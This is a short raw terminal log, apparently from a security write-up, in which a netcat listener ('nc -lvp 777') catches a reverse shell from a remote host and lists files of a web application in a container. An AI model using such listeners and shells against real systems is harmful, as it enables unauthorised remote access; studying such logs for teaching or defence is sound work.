 root@iZ2zed3d1akm44zkvjj8bkZ:~# nc -lvp  777
Listening on 0.0.0.0 777
Connection received on 120.27.148.152 36244
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@8f81d97b383a:/app# ls
ls
app.py
static
templates
root@8f81d97b383a:/app#